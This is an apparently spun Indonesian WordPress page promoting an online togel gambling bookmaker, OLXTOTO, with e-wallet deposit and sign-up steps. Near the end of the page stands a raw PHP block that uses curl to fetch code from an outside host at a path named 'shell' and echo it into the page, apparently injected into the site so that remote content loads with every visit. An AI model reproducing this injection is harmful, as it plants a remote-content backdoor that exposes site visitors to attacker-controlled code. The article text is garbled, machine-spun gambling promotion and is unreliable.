<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=1024' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1024 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-1024" class="post-1024 post type-post status-publish format-standard hentry category-uncategorized tag-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Jumlahnya Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Cipatujah</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://holymarylamp.com/">OLXTOTO</a></strong> &#8211; Mainkan taruhan togel online di waktu waktu ini kelihatannya udah tidak lagi suatu hal yang susah untuk dicoba atau digerakkan. Ingat akan bertambah tingginya penggemar togel waktu ini, karena itu beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicip tiap member-nya. Seperti yang selanjutnya akan anda temui di bandar togel Dana, di mana main judi togel online pastinya ditanggung sangat lebih meringankan sebab bettor sekedar perlu deposit lewat pembayaran Dana saja selaku satu diantaranya program e-wallet yang sudah sering dipakai sekarang.<br />
Kemunculan bandar togel Dana sekarang keliatannya sudah berikan jawaban nyata kalau bermain togel online rupanya dapat sangatlah membantu. Bagaimana tidak, dengan cuman perlu miliki terapan Dana saja sebagai macam pembayaran teranyar sekarang, tiap-tiap bettor bisa rasakan dan nikmati kehebohan saat bermain togel online tak mesti punya rekening bank terlebih dulu. Kebanyakan, bermain taruhan togel tidak mesti membantu beberapa betaruh disebabkan umumnya bandar togel umumnya cuma menyiapkan pembayaran lewat rekening bank saja. Tapi, di bandar togel Dana dapat dipercaya, semuanya keluasaan yang bettor kehendaki saat bermain togel saat ini bisa direalisasikan.<br />
Tentang hal service judi togel deposit Dana yang disiapkan sejumlah agen judi togel dapat dipercaya betul-betul ditujukan agar dapat menambahkan banyak kelapangan banyak togelers waktu ini. Lantaran, sebagian orang penjudi banyak yang mengeluh jika pelayanan togel dengan deposit lewat rekening bank tidak selamanya memberinya keluasaan, ingat lumayan banyak juga dari sejumlah bettor yang belum punya rekening bank. Sekarang, dengan datangnya bandar togel Dana paling dipercaya, seakan udah memperlihatkan jika bermain togel udah demikian meringankan untuk digerakkan kapan pun serta oleh siapapun.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-883 size-full" src="https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg" alt="OLXTOTO" width="840" height="480" srcset="https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg 840w, https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft-300x171.jpg 300w, https://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Disamping berikan banyak keluasaan melalui pelayanan judi togel deposit lewat Dana, bandar togel Dana yang paling dipercaya pastilah pula mendatangkan juga seberapa banyak jenis perihal menarik dan kelebihan yang pastinya pun sangat mengesankan tiap anggotanya. Misalnya, cukup dengan deposit lewat Dana saja, seluruhnya pasaran togel terpilih yang disiapkan komplet di bandar dapat dipercaya bisa anda akses dan tentukan dengan gampangnya. Dalam pada itu, buat memberinya kepuasan lebih dan pengalaman yang fantastis, bandar togel online deposit Dana pula mendatangkan 24 jam non stop service togel hingga taruhan bisa dicapai setiap saat lebih enteng.<br />
Banyak Hal Luar biasa yang Dijajakan Bandar Togel Dana Bisa dipercaya<br />
Bandar togel Dana datang di Indonesia dengan bawa beberapa hal terakhir dan bagus yang barangkali awal mulanya tak pernah beberapa togelers atau penjudi temukan sewaktu tergabung di bandar taruhan lain. Pastinya, yang sangat menarik dari agen judi togel Dana yaitu ada service main togel dengan deposit lewat Dana yang menjajakan dan memprioritaskan di kelapangan. Karena oleh deposit yang gampang, bukan mustahil selanjutnya bakalan menanggung juga seberapa banyak keuntungan yang lebih simpel didapat banyak penjudi saat bermain togel. Untuk tahu selengkapnya, berikut kami bahas seberapa banyak perihal luar biasa yang dijajakan bandar togel Dana dapat dipercaya antara lain mencakup:<br />
1. Minimal Deposit Dana Paling murah<br />
Satu diantara demikian beberapa perihal bagus yang dijajakan bandar togel Dana dapat dipercaya ialah minimum deposit Dana yang tentu sangatlah dapat terjangkau. Nach, dengan penawaran minimum deposit togel Dana paling murah ini, terang sangat memberi keuntungan peserta sekalian dapat makin meringankan dipicu sekarang main taruhan togel online tidak harus kembali keluarkan kebanyakan modal besar sama yang sering didapati pada beberapa service togel lain.<br />
2. Layanan Deposit Togel Lewat Dana Dukungan 24 Jam<br />
Soal yang pasti begitu bagus yang dijajakan bandar togel Dana bisa dipercaya buat member-nya yakni pelayanan deposit togel lewat Dana yang selalu dukungan waktu 24 jam. Sebenarnya, langkah langkah taruhan togel dengan deposit melalui Dana ini telah menanggung keringanan deposit setiap saat buat tiap-tiap pesertanya karena tak perlu kembali tunggu dahulu bank online bila pengin pasang taruhan ataupun deposit. Atas terdapatnya service deposit togel Dana 24 jam, karenanya bisa menanggung juga proses deposit bisa semakin cepat, aman namun juga meringankan.<br />
3. Bonus Deposit Paling besar<br />
Tidak hanya menjajakan deposit gampang dengan minimum pembayaran paling murah saja, tapi pelayanan bandar togel Dana bisa dipercaya  makin memukau dengan ada banyaknya penawaran bonus deposit paling besar yang tentu dapat pemain temukan setiap deposit lewat Dana untuk taruhan togel. Sebetulnya, kecuali bonus deposit paling besar, terdapat banyak juga penawaran keuntungan bonus yang lain dapat diperoleh semua anggota di broker judi togel deposit Dana, umpamanya dari bonus deposit, referal, cashback, bonus harian dan masih ada banyak kembali macam penawaran bonus yang lain dijajakan agen judi togel Dana paling dipercaya di Indonesia buat semuanya anggotanya.<br />
4. Pasaran Terpilih dan Terkomplet<br />
Biarpun bandar togel Dana berikan keluasaan deposit yang lebih lewat pembayaran Dana, namun broker judi togel pun terus-menerus mendatangkan juga deretan pasaran terpilih dan terkomplet buat member-nya. Karena dengan terhidangnya seberapa banyak pasaran terkomplet, anggota dapat mendapati bertambah banyak kepuasan dan pengalaman yang makin menarik saat bermain taruhan togel online karena dengan deposit Dana saja semua pasaran apa saja bisa anda rasakan.<br />
5. Deposit Dana Tanpa ada Potongan<br />
Mengenai hal menarik lain di mana  jadi penawaran terbaik yang didatangkan oleh bandar togel Dana dapat dipercaya ialah deposit Dana tanpa potongan. Selain memberinya sekurang-kurangnya deposit Dana paling murah atau dapat terjangkau untuk pesertanya, faksi bandar taruhan tgoel Dana juga nyata tawarkan deposit Dana tanpa potongan yang berarti tiap-tiap bettor atau anggota dapat deposit judi togel tanpa ada kembali mewajibkan mempunyai atau bawa modal begitu besar. Akhirnya, dengan deposit Dana tiada potongan diikuti sedikitnya pembayaran paling murah tentunya pun memberikan indikasi kalau buat waktu ini taruhan judi togel dapat semakin irit modal dan pemain atau bettor sekedar perlu bayar saja sedikitnya depositnya.<br />
Daftar Togel Dana Deposit Paling murah Cuma di Bandar Togel Dana Sah Dapat dipercaya<br />
Walau waktu ini bahwasanya service judi togel dengan deposit Dana udah banyak mulai disiapkan oleh sebagian besar agen judi togel, tetapi masih saja pelayanan terbaik dan memberikan keuntungan sekedar segera bisa anda dapatkan atau temukan di bandar togel Dana sah dapat dipercaya saja. Masalahnya judi togel dengan deposit lewat Dana yang disiapkan bandar bisa dipercaya menjajakan bertambah banyak keunggulan yang sekalian jadi keuntungan spesifik buat peserta, seperti diantaranya sekurang-kurangnya deposit Dana paling murah tanpa potongan yang memberikan indikasi jika bermain togel deposit Dana ini tidak membuat bettor harus keluarkan banyak modal.<br />
Untuk minimum deposit Dana sendiri yang diberi agen judi togel sah paling dipercaya hanya senilai Rp. 10.000 saja. Dengan sedikitnya depo paling murah itu, pelayanan judi togel terunggul didalamnya bisa dicicip seluruhnya peserta. Sekalinya dengan minimum pembayaran deposit yang murah, akan tetapi tiap penjudi masih punya kesempatan bisa peroleh pelbagai keuntungan paling besar didalamnya. Semuanya itu dapat anda peroleh melalui langkah daftar di bandar togel Dana sah paling dipercaya terlebih dulu, di mana buat metode registrasinya sendiri amat ringan dengan beberapa tingkatan berikut ini:<br />
 Pertama, akses lebih dahulu web situs sah bandar togel Dana.<br />
 Untuk mengawali register account togel Dana, silakan anda tentukan menu daftarnya atau juga bisa melalui livechat 24 jam yang dikasihkan.<br />
 Isi formulir register memanfaatkan sekelompok data info diri yang asli juga benar<br />
 Pilih Dana di kolom formulir model pembayaran buat anda yang nanti dapat main togel online deposit lewat Dana.<br />
 Selesai isikan form registrasi, tap tombol submit / daftar di bawah buat kirimkan.<br />
 Tunggu beberapa waktu proses registrasi hingga sukses.<br />
Cukup dengan lewat tahapan-tahapan di atas, masuk dengan bandar togel Dana pasti benar-benar tidak membikin sukar beberapa togelers. Ditambah lagi, karena ada biro judi togel sah paling dipercaya yang sediakan pelayanan togel deposit Dana ini setidaknya dapat memberinya pengalaman anyar buat banyak bettor di mana dapat bermain togel dengan deposit murah dan mudah namun keuntungan yang masih tetap besar sekali buat dapat didapat.<br />
Pelbagai Ragam Pasaran Togel Terpilih Dan Luar biasa yang Disiapkan Bandar Togel Dana Sah di Indonesia<br />
Disamping memberinya penawaran yang sangat luar biasa dari pelayanan deposit yang gampang dan dapat dijangkau, bandar togel Dana pastinya pula siapkan pasaran togel yang paling komplet juga menarik. Semuanya pasaran togel yang disajikan agen judi togel Dana bisa dipercaya  terdiri dalam beberapa pasaran alternatif terbaik yang rata-rata banyak disukai beberapa pencinta taruhan togel di Indonesia waktu ini. Hingga, mendapati pasaran togel terpilih sesuai yang diunggulkan tidak membuat beberapa bettor sukar sebab semua tersuguh dengan begitu komplet. Ditambah lagi waktu ini pun telah ada begitu banyak beberapa jenis pasaran togel yang dapat anda coba dengan cuma deposit lewat Dana paling murah saja.<br />
Perlu anda kenali juga jika seluruh pasaran togel terpilih dan luar biasa yang disiapkan bandar togel Dana sah di Indonesia dapat dimainkan dengan cuma memakai 1 pemakai ID saja. Tidak sekedar itu, pasaran togel apa saja yang ada pada dalamnya bisa anda permainkan juga dengan minimum deposit Dana paling murah. Di lain sisi, buat broker judi togel Dana sah dapat dipercaya, memberinya banyak pasaran togel sebagai satu wujud manifestasi yang dapat menanggung kepuasan, pengalaman dan kehebohan saat bermain togel online yang waktu ini dapat dirasa keseluruhan oleh semuanya banyak fans togel yang masuk didalamnya. Ini beberapa ragam pasaran togel terpilih dan bagus yang disiapkan bandar togel Dana sah di Indonesia diantaranya mencakup:<br />
 Togel Sydney (SDY)<br />
 Togel Toto Macau (Macau Pools)<br />
 Togel Cambodia<br />
 Togel Taiwan<br />
 Togel China<br />
 Togel Hongkong (HK Pools)<br />
 Togel Singapore (Singapore Pools)<br />
 Togel PCSO<br />
 Togel Virginia<br />
 Togel Bullseye<br />
 Togel Carolina<br />
 Togel Thailand<br />
 Togel Mongolia (Mongolia Pools)<br />
 Togel Saigon Lotto, dsb.<br />
Deposit Ringan Bandar Togel Dana<br />
Sesuai ketetapannya, service judi togel dengan deposit lewat Dana yang disiapkan bandar bisa dipercaya pastinya untuk mendatangkan keringanan lebih bagi para bettor saat bermain judi togel online. Sebab itu, bandar togel Dana datang tawarkan service judi togel yang mempermudah sekalian memberikan keuntungan yang awalnya tidak banyak penjudi peroleh pas main taruhan togel online di broker judi lain. Biarpun tersedianya deposit lewat Dana ini terbukti lebih meringankan, namun masih saja buat anda yang pengin mencoba pula perlu ketahui dahulu kayak apa trik depositnya. Akan halnya trik deposit togel lewat Dana yang sebaiknya anda melakukan salah satunya berikut ini:<br />
1. Minta nomor hp atau nomor rekening admin bandar togel Dana selaku maksud transfernya.<br />
2. Jika udah, silakan membuka program Dana dan login didalamnya.<br />
3. Untuk mengawali deposit, click menu kirim pada sisi dasbor terapan Dana anda.<br />
4. Pilih kirim ke bank.<br />
5. Silahkan anda click lebih rekening bank anyar.<br />
6. Tentukan opsi bank menurut macam rekening bank dari yang diberi bandar togel ke anda.<br />
7. Masukkan nomor rekening banknya pada kolom di bawah.<br />
8. Klik taruh serta teruskan.<br />
9. Jangan lupa untuk memasukkan nominal depositnya.<br />
10. Pilih kirim, lalu masukan PIN Dana-nya secara pas.<br />
11. Tunggu proses deposit hingga sampai sukses maka dari itu nanti taruhan judi togel online telah mulai dapat anda lakukan.<br />
Kelebihan Main Togel Online Deposit Dana Lewat Bandar Togel Dana Paling dipercaya di Indonesia<br />
Kedatangan bandar togel Dana di Indonesia waktu ini jadi satu berita yang paling menyenangkan bagi para penggila taruhan togel online. Bagaimana tak, dengan main togel deposit Dana, semua kelapangan dapat dirasa beberapa penjudi juga dengan semakin banyak keuntungan yang dapat diperoleh selanjutnya. Bukan hanya hanya itu, sampai broker judi togel Dana dapat dipercaya  berikan banyak pasaran togel menarik seperti yang telah kami jelaskan awalnya. Sampai, bermain togel online deposit Dana lewat bandar togel Dana dapat dipercaya di Indonesia sanggup memberi berapa banyak keunggulan serta keuntungan sebagai berikut ini:<br />
 Proses Deposit Terbukti Lebih Cepat<br />
Ini yang jadi salah satunya penawaran terbaik sangat menarik jikamana anda main togel deposit Dana yaitu proses deposit terbukti makin lebih cepat dan meringankan. Manalagi di bandar togel Dana yang dapat dipercaya, proses deposit pastinya bisa semakin cepat karena support service layanan konsumen yang tangguh dan kritis di mana akan tetap bekerja sepanjang 24 jam non-stop.<br />
 Deposit Fleksibel Kapan Saja<br />
Bukan jadi satu rahasia kembali kalaupun bandar togel Dana menjajakan pelayanan judi togel deposit Dana satu diantaranya kelebihannya yakni bikin proses deposit lebih fleksibel untuk dikerjakan kapan pun. Karena, dengan deposit lewat Dana, pemain atau bettor tak perlu tunggu lama bank online lebih dulu.<br />
 Tidak Ada Potongan<br />
Seperti udah kami uraikan diawalnya, ada sistem terakhir metode bermain togel deposit Dana ini memberi keuntungan berwujud deposit yang tak ada potongan. Karena oleh demikian, tiap bettor cuman penting bayar saja berapakah nominal atau sekurang-kurangnya depositnya tanpa butuh pula bayar cost transfer Dana-nya.<br />
 Bisa Nikmati Bervariasi Banyak Model Pasaran<br />
Satu kembali di mana pula jadi satu keistimewaan jikamana anda bermain togel online deposit lewat Dana lewat bandar togel Dana paling dipercaya merupakan dapat nikmati bervariasi banyak type pasaran togel. Sebab di agen judi togel Dana sah dan paling dipercaya, memang selamanya menyuguhkan jejeran pasaran togel menarik dan terhebat yang semua sudah dapat dicicipi secara mudah perlu deposit melalui pembayaran Dana saja.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T08:15:38+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://holymarylamp.com/tag/olxtoto/" rel="tag">OLXTOTO</a></span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1024 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/banyak-keuntungan-serta-keringanan-main-di-bandar-togel-dana-paling-dipercaya-di-binongko/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Banyak Keuntungan serta Keringanan Main di Bandar Togel Dana Paling dipercaya di Binongko</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/banyak-keuntungan-serta-kelapangan-main-di-bandar-togel-dana-paling-dipercaya-di-muara-lakitan/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Banyak Keuntungan serta Kelapangan Main di Bandar Togel Dana Paling dipercaya di Muara Lakitan</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
